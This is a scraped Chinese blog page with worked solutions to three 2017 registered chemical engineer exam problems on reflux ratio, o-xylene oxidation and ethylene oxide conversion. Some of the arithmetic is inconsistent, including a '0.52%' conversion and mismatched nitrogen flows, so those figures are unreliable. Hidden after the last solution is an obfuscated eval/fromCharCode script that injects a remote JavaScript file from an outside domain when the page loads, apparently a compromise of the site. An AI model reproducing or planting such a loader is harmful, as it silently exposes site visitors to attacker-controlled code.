https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	<div id="site-navigation-wrap" class="clr">

		<div class="menu-bar-wrap clr">
			<div class="menu-bar-inner clr">
				<a href="https://www.cryogeny.cn/#header-menu-toggle" class="menu-bar"><span class="ham"></span><span class="screen-reader-text">View website Menu</span></a>
			</div>
		</div>

		<div id="full-screen-menu" class="clr">
			<div id="full-screen-menu-inner" class="clr">
				
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu fs-dropdown-menu"><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login" class="menu-link"><span class="text-wrap">登录</span></a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register" class="menu-link"><span class="text-wrap">注册</span></a></li><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members" class="menu-link"><span class="text-wrap">会员</span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn" class="menu-link"><span class="text-wrap">深冷论坛</span></a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout" class="menu-link"><span class="text-wrap">注销</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about" class="menu-link"><span class="text-wrap">关于</span></a></li><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset" class="menu-link"><span class="text-wrap">密码重置</span></a></li><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2" class="menu-link"><span class="text-wrap">Privacy policy</span></a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout" class="menu-link"><span class="text-wrap">WShop – 结算</span></a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders" class="menu-link"><span class="text-wrap">WShop-我的订单</span></a></li><li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/" class="menu-link"><span class="text-wrap">Asphalt Nitro</span></a></li><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.cryogeny.cn/privacy" class="menu-link"><span class="text-wrap">Cryogenics Pro Privacy Policy</span></a></li><li class="search-toggle-li" ><form action="https://www.cryogeny.cn/" class="header-searchform" aria-label="Search this website"><span class="search-text">键入搜索范围<span><i></i><i></i><i></i></span></span><input aria-label="After typing hit enter to submit search query" type="search" name="s" value="" autocomplete="off" /></form></li></ul>
			</nav><!-- #site-navigation -->

			
			
		
		
				</div>
		</div>

	</div><!-- #site-header-wrap -->

	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.cryogeny.cn/#mobile-menu-toggle" class="mobile-menu"  aria-label="移动端菜单">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">菜单</span>
				<span class="oceanwp-close-text">关闭</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

</div><!-- #site-header-inner -->


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login">登录</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register">注册</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members">会员</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn">深冷论坛</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout">注销</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about">关于</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset">密码重置</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout">WShop – 结算</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders">WShop-我的订单</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/">Asphalt Nitro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.cryogeny.cn/privacy">Cryogenics Pro Privacy Policy</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.cryogeny.cn/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="搜索" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h2 class="page-header-title clr" itemprop="headline">注册化工工程师真题系列 -2017 年 4-6</h2>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-901">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">注册化工工程师真题系列 -2017 年 4-6</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/author/admin" title="由 admin 发布" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
		
					<li class="meta-mod-date" itemprop="dateModified"><span class="screen-reader-text">Post last modified:</span><i class=" icon-note" aria-hidden="true" role="img"></i>2021-08-29</li>
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/category/cryogenic" rel="category tag">深冷技术</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/901.html#respond" class="comments-link" >0评论</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	
<p></p>


<p><img decoding="async" style="width: 488px;" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/chemicalExam-1.png" alt="chemicalExam" /></p>
<h3 id="toc_0">题目 4</h3>
<p>某分馏塔塔顶气相馏出物的温度为 95℃，经空气冷却器和水冷却器冷却至 40℃后进入回<br />流罐。回流罐的部分液体作为产品送出，另一部分经回流泵打回到塔顶作为回流，流程及部<br />分参数见下图。<br /><img decoding="async" style="width: 610px;" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/16302395270164.jpg" alt="" /><br />水冷却器用水量为 21000kg/h，空气冷却器的冷却负荷是水冷却器的 5.2 倍。问该塔的回流<br />比是下列哪个数值？<br />(A)1.9 (B)3.1 (C)4.3 (D)5.2</p>
<h3 id="toc_1">解答 4</h3>
<p>水冷却器的负荷为 <img decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-15d0a4c5a94e61749cb6df6441e7722c_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#81;&#61;&#109;&#95;&#123;&#119;&#97;&#116;&#101;&#114;&#125;&#42;&#67;&#95;&#112;&#42;&#92;&#68;&#101;&#108;&#116;&#97;&#32;&#84;&#32;&#61;&#32;&#50;&#49;&#48;&#48;&#48;&#32;&#42;&#32;&#52;&#46;&#49;&#56;&#32;&#42;&#32;&#40;&#52;&#48;&#45;&#51;&#48;&#41;&#32;&#61;&#32;&#56;&#55;&#55;&#56;&#48;&#48;&#32;&#107;&#106;&#47;&#104;" title="Rendered by QuickLaTeX.com" height="20" width="489" style="vertical-align: -6px;"/><br />空气冷却器负荷为其 5.2 倍，总共 6.2 倍的负荷使得塔顶流体温度从 95°C 降低到 40°C<br />塔顶出口质量流量由两部分组成，即塔顶产品 7500kg/h 和回流质量流量 7500<em>r kg/h<br />则 <img decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-4022b9da0831580aabbdc56d1ee457b2_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#55;&#53;&#48;&#48;&#60;&#47;&#101;&#109;&#62;&#40;&#49;&#43;&#114;&#41;&#42;&#40;&#52;&#53;&#48;&#45;&#50;&#48;&#48;&#41;&#61;&#54;&#46;&#50;&#81;" title="Rendered by QuickLaTeX.com" height="19" width="334" style="vertical-align: -5px;"/>，进而r= 1.90</p>
<h3 id="toc_2">题目5</h3>
<p>用过量空气氧化邻二甲苯（<img decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-20cfead013bdba0b0abae9f94d5d7d0d_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#67;&#95;&#56;&#72;&#95;&#49;&#48;" title="Rendered by QuickLaTeX.com" height="15" width="52" style="vertical-align: -3px;"/>）生产苯酐（<img loading="lazy" decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-cef8409b81c937ba21c87e2b32068837_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#67;&#95;&#56;&#72;&#95;&#52;&#79;&#95;&#51;" title="Rendered by QuickLaTeX.com" height="15" width="64" style="vertical-align: -3px;"/>），反应式如下：<br /><p class="ql-center-displayed-equation" style="line-height: 14px;"><span class="ql-right-eqno"> &nbsp; </span><span class="ql-left-eqno"> &nbsp; </span><img loading="lazy" decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-201491e6767e1ba617e824c8fdc8c944_l3.png" height="14" width="256" class="ql-img-displayed-equation quicklatex-auto-format" alt="&#92;&#91;&#67;&#95;&#56;&#72;&#95;&#123;&#49;&#48;&#125;&#43;&#51;&#79;&#95;&#50;&#61;&#32;&#67;&#95;&#56;&#72;&#95;&#52;&#79;&#95;&#51;&#43;&#51;&#72;&#95;&#50;&#79;&#32;&#92;&#93;" title="Rendered by QuickLaTeX.com"/></p><br />反应产物中有苯酐，顺酐，蒽，甲苯，氧，氮，水和CO2 等，该反应过程如下图：<br /><img decoding="async" style="width: 580px;" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/16302409035189.jpg" alt="" /><br />反应产物中的邻二甲苯和氮气的含量分别为0.03mol%和78.5mol%，邻二甲苯的转化率为<br />96%，反应过程需要邻二甲苯原料的质量（kg/h）为下列哪个数值？</p>
<p>(A)2687 (B) 2895 (C) 3320 (D) 35 72</p>
<h3 id="toc_3">解答5</h3>
<p>空气中的氮气不参与反应。氮气在空气中的含量为78.11%，其摩尔体积流量为100000<em>0.7811</em>1000/22.4 = 3487050 mol/h<br />其在反应后的摩尔体积占比为78.5%，则反应后的混合物的摩尔体积流量为 348705/0.785=4442100mol/h<br />相应的反应后的混合物中邻二甲苯的摩尔体积量为 4442100*0.03% =1333mol/h</p>
<p>96%的转化率意味着只有4%的邻二甲苯残余在混合物中，则1333/4%= 33316mol/h为原料摩尔体积流量，质量流量为 106*33316/1000 = 3532 kg/h<br />选D<br />计算结果与选项偏离的原因应该是氮气在空气中的比例这个值导致，一般教程中取79%，虽然其实际并没有这么多。</p>
<h3 id="toc_4">题目6</h3>
<p>用氧气(纯)氧化乙烯生产环氧乙烷，进入反应器的原料混合气流量为 12000kmol/h ，含乙<br />烯 16%（摩尔分数，下同），反应器出口含乙烯 12.5%，流量 11500kmol/h 。产品经分离后<br />55% 未反应的乙烯返回反应器循环（如下图）。<br /><img decoding="async" style="width: 752px;" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/16302420887330.jpg" alt="" /></p>
<p>乙烯的总转化率（ %）是下列哪个数值<br />(A)25.1 (B) 38.5 (C) 42.7 (D) 43.1</p>
<h3 id="toc_5">解答6</h3>
<p>反应式为 <img loading="lazy" decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-1340edfb89e8ba1611a0107ef749f5ee_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#67;&#95;&#50;&#72;&#95;&#52;&#32;&#43;&#32;&#92;&#102;&#114;&#97;&#99;&#123;&#49;&#125;&#123;&#50;&#125;&#79;&#50;&#32;&#92;&#114;&#105;&#103;&#104;&#116;&#97;&#114;&#114;&#111;&#119;&#32;&#67;&#95;&#50;&#72;&#95;&#52;&#79;" title="Rendered by QuickLaTeX.com" height="22" width="182" style="vertical-align: -6px;"/> ，因此体积减少的部分就是反应的乙烯量的一半，反应的乙烯量为（12000-11500）/0.5=1000kmol/h<br />则单次转化率为 1000/（12000*0.16）= 0.52%<br />给的计算参数没利用上，简单的依据方程式有问题，实际由于题干未说明的副反应等会导致出错。</p>
<p>反应器入口乙烯流量 12000<em>0.16 = 1920 kmol/h<br />反应器出口乙烯流量 11500</em>0.125 = 1437.5 kmol/h<br />单次转化率为 <img loading="lazy" decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-34145dceed019eb2416e314636f26459_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#92;&#102;&#114;&#97;&#99;&#123;&#49;&#57;&#50;&#48;&#45;&#49;&#52;&#51;&#55;&#46;&#53;&#125;&#123;&#49;&#57;&#50;&#48;&#125;&#61;&#50;&#53;&#46;&#49;&#37;" title="Rendered by QuickLaTeX.com" height="22" width="133" style="vertical-align: -6px;"/><br />由于剩余的55%将再次进行反应，而其中又有25.1%被转化，逐级类推下去<br />0.251<br />(1-0.251)<em>0.55</em>0.251 =0.1034<br />(1-0.251)<em>0.55</em>(1-0.251)<em>0.55</em>0.251 =0.043<br />(1-0.251)<em>0.55</em>(1-0.251)<em>0.55</em>(1-0.251)<em>0.55</em>0.251=0.0177<br />0.251+0.1034+0.043+0.0177=0.4151<br />选C还是D呢？没想到计算了前三项还是不能得到一个准确结果<br />这其实是等比数列求和，只能用等比公式求和了，希望高中数学还在<br /><img loading="lazy" decoding="async" src="https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-91ae665bc87a0c3e6594b5f0a8e8fcfd_l3.png" class="ql-img-inline-formula quicklatex-auto-format" alt="&#92;&#83;&#105;&#103;&#109;&#97;&#95;&#123;&#110;&#61;&#48;&#125;&#94;&#123;&#110;&#125;&#32;&#48;&#46;&#52;&#49;&#50;&#94;&#110;&#32;&#42;&#48;&#46;&#50;&#53;&#49;&#32;&#61;&#32;&#48;&#46;&#52;&#49;&#50;&#47;&#40;&#49;&#45;&#48;&#46;&#52;&#49;&#50;&#41;&#42;&#48;&#46;&#50;&#53;&#49;&#43;&#48;&#46;&#50;&#53;&#49;&#61;&#48;&#46;&#52;&#50;&#54;&#56;" title="Rendered by QuickLaTeX.com" height="19" width="497" style="vertical-align: -5px;"/><br />选C</p>
<p>如每次计算过程中保留4位小数，结算结果为0.427</p>
<p>此外<br />这里可以教科书上的总转化率的定义，用转化的乙烯流量除以反应器进口非循环乙烯流量<br />单次转化量 = 1920-1437.5 = 482.5 kmol/h<br />反应器进口的非循环量 = 1920 - 1437.5*0.55 =1129.375 mol/h<br />则总转化率为 482.5/1129.375 = 0.4272</p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://www.cryogeny.cn/tag/2017" rel="tag">2017</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e4%b8%8a%e5%8d%88" rel="tag">上午</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e5%8c%96%e5%b7%a5" rel="tag">化工</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e5%b7%a5%e7%a8%8b%e5%b8%88" rel="tag">工程师</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e6%89%a7%e4%b8%9a" rel="tag">执业</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e7%9c%9f%e9%a2%98" rel="tag">真题</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e8%80%83%e8%af%95" rel="tag">考试</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e8%b5%84%e6%a0%bc" rel="tag">资格</a></div>

<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/901.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.cryogeny.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="名称 (必需)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="电子邮件 (必需)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="网站" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4aa1af563b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->



	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cryogeny.cn/894.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">注册化工工程师真题系列-2017年</span></a></div><div class="nav-next"><a href="https://www.cryogeny.cn/907.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> 在下一篇文章</span><span class="post-title">执业考试题目-散题</span></a></div></div>
	</nav>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="media_image-3" class="sidebar-box widget_media_image clr"><h4 class="widget-title">关注我们公众号-云间随想录</h4><img width="300" height="300" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920" class="image wp-image-878  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920 300w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-150x150.png?v=1638099920 150w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao.png?v=1638099920 400w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.cryogeny.cn/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="搜索" name="s">
		</form>
</div><div id="categories-6" class="sidebar-box widget_categories clr"><h4 class="widget-title">分类</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.cryogeny.cn/category/cryogenic">深冷技术</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.cryogeny.cn/category/cyberlife">网络人生</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cryogeny.cn/category/notes">随笔漫谈</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">近期文章</h4>
		<ul>
											<li>
					<a href="https://www.cryogeny.cn/1791.html">HP Zbook 15G7 HDMI 的折衷处理</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1743.html">验证Cryogenics Pro 程序的准确性</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1733.html">macOS 音频播放器毒舌吐槽指南 🎧</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1731.html">OnlyFans运营分析报告：人效比驱动的商业奇迹</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1728.html">黑苹果笔记本睡眠设置</a>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.cryogeny.cn/tag/3d" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 14.520547945205pt;" aria-label="3d (10 项)">3d</a>
<a href="https://www.cryogeny.cn/tag/2017" class="tag-cloud-link tag-link-317 tag-link-position-2" style="font-size: 11.835616438356pt;" aria-label="2017 (7 项)">2017</a>
<a href="https://www.cryogeny.cn/tag/2018" class="tag-cloud-link tag-link-343 tag-link-position-3" style="font-size: 15.287671232877pt;" aria-label="2018 (11 项)">2018</a>
<a href="https://www.cryogeny.cn/tag/amd" class="tag-cloud-link tag-link-224 tag-link-position-4" style="font-size: 9.5342465753425pt;" aria-label="amd (5 项)">amd</a>
<a href="https://www.cryogeny.cn/tag/aspen" class="tag-cloud-link tag-link-413 tag-link-position-5" style="font-size: 21.041095890411pt;" aria-label="aspen (23 项)">aspen</a>
<a href="https://www.cryogeny.cn/tag/aspen-plus" class="tag-cloud-link tag-link-561 tag-link-position-6" style="font-size: 11.835616438356pt;" aria-label="aspen plus (7 项)">aspen plus</a>
<a href="https://www.cryogeny.cn/tag/debian" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 15.86301369863pt;" aria-label="debian (12 项)">debian</a>
<a href="https://www.cryogeny.cn/tag/debian10" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 11.835616438356pt;" aria-label="debian10 (7 项)">debian10</a>
<a href="https://www.cryogeny.cn/tag/docker" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 9.5342465753425pt;" aria-label="docker (5 项)">docker</a>
<a href="https://www.cryogeny.cn/tag/hackintosh" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 20.657534246575pt;" aria-label="hackintosh (22 项)">hackintosh</a>
<a href="https://www.cryogeny.cn/tag/hysys" class="tag-cloud-link tag-link-412 tag-link-position-11" style="font-size: 15.86301369863pt;" aria-label="hysys (12 项)">hysys</a>
<a href="https://www.cryogeny.cn/tag/latex" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 8pt;" aria-label="latex (4 项)">latex</a>
<a href="https://www.cryogeny.cn/tag/macos" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 14.520547945205pt;" aria-label="macOS (10 项)">macOS</a>
<a href="https://www.cryogeny.cn/tag/nas" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 12.794520547945pt;" aria-label="nas (8 项)">nas</a>
<a href="https://www.cryogeny.cn/tag/nist" class="tag-cloud-link tag-link-562 tag-link-position-15" style="font-size: 13.753424657534pt;" aria-label="nist (9 项)">nist</a>
<a href="https://www.cryogeny.cn/tag/omv" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 11.835616438356pt;" aria-label="omv (7 项)">omv</a>
<a href="https://www.cryogeny.cn/tag/omv5" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 21.041095890411pt;" aria-label="omv5 (23 项)">omv5</a>
<a href="https://www.cryogeny.cn/tag/openmediavault" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 17.205479452055pt;" aria-label="openmediavault (14 项)">openmediavault</a>
<a href="https://www.cryogeny.cn/tag/plus" class="tag-cloud-link tag-link-609 tag-link-position-19" style="font-size: 17.58904109589pt;" aria-label="plus (15 项)">plus</a>
<a href="https://www.cryogeny.cn/tag/printer" class="tag-cloud-link tag-link-474 tag-link-position-20" style="font-size: 14.520547945205pt;" aria-label="printer (10 项)">printer</a>
<a href="https://www.cryogeny.cn/tag/proxmox" class="tag-cloud-link tag-link-426 tag-link-position-21" style="font-size: 8pt;" aria-label="proxmox (4 项)">proxmox</a>
<a href="https://www.cryogeny.cn/tag/pve" class="tag-cloud-link tag-link-427 tag-link-position-22" style="font-size: 10.876712328767pt;" aria-label="pve (6 项)">pve</a>
<a href="https://www.cryogeny.cn/tag/python" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12.794520547945pt;" aria-label="python (8 项)">python</a>
<a href="https://www.cryogeny.cn/tag/python3" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 9.5342465753425pt;" aria-label="python3 (5 项)">python3</a>
<a href="https://www.cryogeny.cn/tag/refprop" class="tag-cloud-link tag-link-601 tag-link-position-25" style="font-size: 10.876712328767pt;" aria-label="refprop (6 项)">refprop</a>
<a href="https://www.cryogeny.cn/tag/ubuntu" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.5342465753425pt;" aria-label="ubuntu (5 项)">ubuntu</a>
<a href="https://www.cryogeny.cn/tag/youtube-dl" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 8pt;" aria-label="youtube-dl (4 项)">youtube-dl</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 11.835616438356pt;" aria-label="下载 (7 项)">下载</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%ad%e6%96%87" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.5342465753425pt;" aria-label="中文 (5 项)">中文</a>
